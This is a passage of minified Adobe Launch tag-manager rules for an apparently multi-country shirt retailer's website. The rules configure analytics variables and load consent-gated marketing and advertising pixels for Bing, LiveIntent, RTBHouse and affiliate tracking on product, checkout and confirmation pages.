Text"==a?utag_data.search.results&&utag_data.search.results>0&&(e=!0):e=!0)}return e}},negate:!0,timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar1",type:"value",value:"%Search Term%"},{name:"eVar3",type:"value",value:"%Search Type%"}],events:[{name:"event3"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0}]},{id:"RL2600f28a43e14429936c35b45af5f54f",name:"Site function - RTBHouse Other pages - US & CA Site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC8c60d52fb1d04f0cab6628f94029c01d-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL2795f1c8500042d28c3c5bc70a1ff9f5",name:"AT - Order Confirm",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/functionalcookiesactive.js",settings:{activeGroupFieldValue:",3,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC91c2728a95734ec18e4a66ba67561bf2-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL27c7ebba6eae40f38ab04b64db79114b",name:"AA - ATB Continue shopping CTA Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"continue_shopping"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event70"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!1,source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC389f81667292426ea4ae0a2661e04432-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL281e84ef74ff48a0be192a378fe69ec6",name:"AA - PLP Hide Filters ",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"plp_hide_filter_clicks"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar90",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event30"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC6eb21f213ab04f2aae260ae6c8972edf-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL28cbb2aa4d6d4e748caa87464b1388dc",name:"AA - Fitting Room CTA Clicks",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"fitting_click"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar47",type:"value",value:"%event.detail.size_status%"},{name:"eVar54",type:"value",value:"%event.detail.cta%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event64"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCda8b2061dd8647ee9df4bb884a0e6a92-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL2a3f647c0b7c47d48d1e8870b96b995e",name:"Live Intent - Content View (US)",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product|product set",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<!-- LiveConnect Tag -->\n<!-- Please implement this tag on your view content page. -->\n<script type="javascript">\nwindow.liQ = window.liQ || [];\nwindow.liQ.push({\n    "event": "viewContent",\n    "contentType": "Product",\n    "email": _satellite.getVar("User Customer Email"),\n    "contentId": utag_data.products[0].id\n});\n</script>',language:"html"},timeout:2e3,delayNext:!0}]},{id:"RL2b0e5bcc86da4426a6768fcdc9f90d26",name:"Content Square APV - Custom Shirts - Fit",events:[{modulePath:"core/src/lib/events/customCode.js",settings:{source:function(e){document.addEventListener("DOMContentLoaded",(function(){$('div[data-tracking="Fit"]').on("click",(function(){e()}))}))}},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE|UK|US|FR",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC770b0109438e4645847a0a8c58db8444-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL2b39e467b28442ecbef867f8921ecc09",name:"Facebook - Page View (Global)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC5f73ea1b34b043d69889c77414465c68-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL2b4d2dfa6b4148cf88e642e6eecc5164",name:"Bing Ads - Purchase (US, UK, AU, DE) V2",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",variableValues:[{value:"Checkout-Confirmation"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|UK|AU|DE|FR|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<script> (function (w, d, t, r, u) { var f, n, i; w[u] = w[u] || [], f = function () { var o = { ti: \"4072794\", enableAutoSpaTracking: true }; o.q = w[u], w[u] = new UET(o), w[u].push(\"pageLoad\") }, n = d.createElement(t), n.src = r, n.async = 1, n.onload = n.onreadystatechange = function () { var s = this.readyState; s && s !== \"loaded\" && s !== \"complete\" || (f(), n.onload = n.onreadystatechange = null) }, i = d.getElementsByTagName(t)[0], i.parentNode.insertBefore(n, i) })(window, document, \"script\", \"//bat.bing.com/bat.js\", \"uetq\"); </script>\n\n<script>\n  window.uetq = window.uetq || [];\n  if (OptanonActiveGroups.indexOf('2') != -1 || OptanonActiveGroups.indexOf('4') != -1) {\n    console.log('Bing consent granted');\n    window.uetq.push('consent', 'update', {\n      'ad_storage': 'granted'\n    });\n  } else {\n    window.uetq.push('consent', 'update', {\n      'ad_storage': 'denied'\n    });\n  }\n</script>\n<script>\n\n  //window.uetq = window.uetq || [];\n  //window.uetq.push('config', 'tcf', { 'enabled' : true });\n\n  // Set default consent to 'denied' as a placeholder\n  // Determine actual values based on your own requirements\n  function OptanonWrapper() {\n    if (OptanonActiveGroups.indexOf('2') != -1 || OptanonActiveGroups.indexOf('4') != -1) {\n      console.log('Bing consent granted');\n      window.uetq.push('consent', 'update', {\n        'ad_storage': 'granted'\n      });\n    } else {\n      window.uetq.push('consent', 'update', {\n        'ad_storage': 'denied'\n      });\n    }\n  }\n</script>\n\n<script>\n  const revenue = utag_data.order.total;\n  const currency = utag_data.order.currency.toUpperCase();\n  let event_label = null;\n  if (utag_data.global.sfcc_country == 'UK') {\n    event_label = \"WUK\";\n  } else if (utag_data.global.sfcc_country == 'US') {\n    event_label = \"WUS\";\n  } else if (utag_data.global.sfcc_country == 'DE') {\n    event_label = \"WDE\"\n  } else if (utag_data.global.sfcc_country == 'CA') {\n    event_label = \"WCA\"\n  } else if (utag_data.global.sfcc_country == 'FR') {\n    event_label = \"WFR\"\n  }else if (utag_data.global.sfcc_country == 'AU') {\n    event_label = \"WAU\"\n  }\n  let orderCustomerType = utag_data.order.customer_type\n\n  window.uetq = window.uetq || [];\n  window.uetq.push('event', 'Purchase', {\n    \"event_label\": event_label,\n    \"event_category\": orderCustomerType,\n    \"revenue_value\": revenue,\n    \"currency\": currency\n  });\n\n  // set email and phone number\n  const email = utag_data.user.customer_email || null;\n  window.uetq.push('set', { 'pid': { 'em': email } });\n</script>",language:"html"},timeout:2e3,delayNext:!0}]},{id:"RL2d51787d97884a13958520c02c477a7c",name:"GA - Live Chat",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"live_chat"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC28d8f914765748a090dc5daf8e3f4c00-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL2e40fb757ff44aea99419a943de760ea",name:"AA - CS Selection",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"cs_option_select"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"custom shirts"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar97",type:"value",value:"%event.detail.selection%"},{name:"eVar103",type:"value",value:"%event.detail.section%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event87"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC759426c9e48b4781af3c449fc2d4ce7d-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL2ec3ea517d5d4e75a9094769fe7b873b",name:"Site hacks - Temp FR Pouce to CM - FR",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"FR"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCf58b578c0daf4a00921ef26961903fec-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL2ff1e3f8c9eb43a0accacb3ed8a5d669",name:"AA - Bag Remove",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_remove"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars+=" ,products",t.products=_satellite.getVar("Product List - Bag Removes")}},trackerProperties:{events:[{name:"scRemove"},{name:"event22"},{name:"event23"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"bag_remove",linkType:"o"},timeout:2e3,delayNext:!0}]},{id:"RL311a8cf412b44b46afed668b2a4a100d",name:"Site function - Tiktok global tag - UK",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:40}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC65c623d2877243009fbe9920d0300528-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL31ec0bbaea0a4c8182c7fe28e15f59f8",name:"Content Square APV - Add to bag ",events:[{modulePath:"core/src/lib/events/elementExists.js",settings:{elementSelector:".minicart-modal-dialog"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE|UK|US|FR",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC6bd28e6170064c69a8a16593dd8f7f6c-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL31fa927058f44f1bac28aed3910b9cb3",name:"Inject heading to double opt in text",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCfcca18e1aedf4a90b201c9908f7cad7e-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL3395720be8fd4c809e0fcc8bd90d4615",name:"Bloomreach - View Category",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",variableValues:[{value:"category"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCa4e7414d039d4953bde1c463d04e7ced-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL3656aa815cba479e950016f61f6d8950",name:"Content Square APV - Custom Shirts - Review and Buy",events:[{modulePath:"core/src/lib/events/customCode.js",settings:{
source:function(e){document.addEventListener("DOMContentLoaded",(function(){$('div[data-tracking="Review"]').on("click",(function(){e()}))}))}},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE|UK|US|FR",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC23e556463c1a4c5982c1377a4ff85eff-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL3708931718514b139926cc1846333b7e",name:"Site function - RTBHouse PDP - US & CA site  ",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",variableValues:[{value:"product",valueIsRegex:!1},{value:"product set"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCc3af427e2ae2459a823a4b8bce4396ff-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL3796a63f6d104fbca2cd802eec37ec9e",name:"AT - orderConfirmPage mbox",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"start_target"},ruleOrder:101}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/functionalcookiesactive.js",settings:{activeGroupFieldValue:",3,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCe9e270da4eba4f389e1d6282f28af4bf-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL39890921f4dc4f24839d8da953d2c849",name:"AA - Nav Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"nav_click"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event10"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCd35a27f47c464625af302e3f26211b56-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL39a0b6fef91d4265b15db0c8bc2d9f8a",name:"Commission Junction - Landing pages",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product set|Homepage|category|product",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/pageViews.js",settings:{count:2,duration:"session",operator:"<"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'function getQueryVariable(variable) {\nvar query = window.location.search.substring(1);\nvar vars = query.split("&");\n\tfor (var i=0;i<vars.length;i++) {\n\t\tvar pair = vars[i].split("=");\n\t\tif(pair[0] == "cjevent") {return pair[1];}\n\t}\n\t//return false;\n}\n\nif (typeof getQueryVariable("cjevent")!=\'undefined\') {\n  if (typeof _satellite.cookie.get("cjevent")!=\'undefined\') {\n    _satellite.cookie.remove(\'cjevent\');\n    var cjevent = getQueryVariable("cjevent");\n    _satellite.cookie.set(\'cjevent\', cjevent, { expires: 30 });\n  } else {\n    var cjevent = getQueryVariable("cjevent");\n    _satellite.cookie.set(\'cjevent\', cjevent, { expires: 30 });\n  }\n} else {\nconsole.log("do nothing");\n}\n',language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RL3b4aff93118c4f3baf2402858ae19f23",name:"AA - Click on Left Pocket",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".js-pocket-option",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event43"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCdc15d1e4a36047308feb66432663450c-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL3c09ca0df10345a7bef15dbadd2e3363",name:"Site function - Amazon Purchase - UK site ",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",variableValues:[{value:"Checkout-Confirmation"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCdc6daa6bba16466784942548535c6715-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL3c2a593c6ecd4260a4b20326acf7b272",name:"AA - Set Delivery Type",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"deliverymethod"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Delivery"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar29",type:"value",value:"%event.detail.delivery_type%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event29"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCd01da7ecb7aa40aa828e2d7c3c71a6ce-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL3d383929517b4053a169c2cf44cebdf7",name:"Hide feedback tab on mobile checkout pages",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Login|checkout-aboutyou|Checkout-Delivery|Checkout-Payment|Checkout-Review|checkout-globale",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.responsive_design_type",value:"Mobile View"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC41a413bd497e4b6abb72691c9e1e2b98-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL3db0e13b715d4d239e96fe1c2cde1cdf",name:"Site function - RTBHouse PLP tag - US & CA site ",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCe42dacdbd3614e148934e6e474ca52a7-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL3f93a8482ea44f39bff23936cee3d1fb",name:"AA - CS OTP Customise CTA Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"cs_pdp_customise_click"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event93"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCf2a913f44cd640b680978a1ae1284598-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL419ee4e4adf94b338c30454f88e052af",name:"AA - Size Error on PDP",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"size_error_pdp"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar56",type:"value",value:"%event.detail.attributes%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event57"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC0a7811c63fa046de82a99fcada50db71-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL42ac12dc558a42569945b0d7cc3b6f09",name:"Amex gift voucher - acquisition sites",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Payment"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.campaign_site",variableValues:[{value:"fbdefault|usgob|usafcj|uscjdl|usot99|usdv99|pinterest|usbi99|espn|usyt99|usbrt1|ctvtex1|ctvtex|yttex|dstex|us39t3|fb99fs|li99fs|usgonb|usnews|usbgsh|usgd99|nyjusban|usytcr|usytts|anniv1|usCaler|ctty|usg399|usb399|usgnbt|usgnbtc|fb99ta|fb99tb|jetsban24|uspnf|fb2499|usdgre|usfbre|fb39t1|fb2479|usdgrf|bl39t1|usdgfl|fbroa1|fbroa2|usytfl|usdgfe|usancj|rtb39a|rtbdfb|usnbco|usnbte|usytbo|usdgbo|usnbch|uspmch|uspmkn|usytbf|usbgau|uspint|usbgfd|0tbcs1|fbroa3|fbroa4|usdgsh|usdgfsh|usnbai|uspxtr",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC28da4b73901e43638772d38680598df2-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC83866655a9414d85a848ea54fdfbd01d-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL42ca093c912b48df86259701cf951239",name:"Site function- Adgile page pixel - US 